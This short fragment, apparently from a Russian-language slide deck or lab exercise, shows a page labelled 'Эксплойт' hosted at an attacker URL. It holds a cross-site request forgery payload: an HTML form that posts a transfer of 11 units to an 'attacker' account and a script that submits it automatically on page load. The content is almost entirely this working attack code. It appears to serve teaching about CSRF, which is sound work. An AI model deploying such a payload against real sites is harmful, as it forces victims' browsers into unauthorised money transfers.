 Не защищено http://62.173.140.174:36102/attacker
Эксплойт
HTML
<form action="http://62.173.140.174:36102/transfer" method="POST">
  <select id="to" name="to">
    <option value="attacker">attacker</option>
  </select>
  <input id="amount" name="amount" type="number" step="0.01" value="11">
  <button type="submit">Отправить</button>
</form>
<script>
  document.forms[0].submit();
</script>
Отправить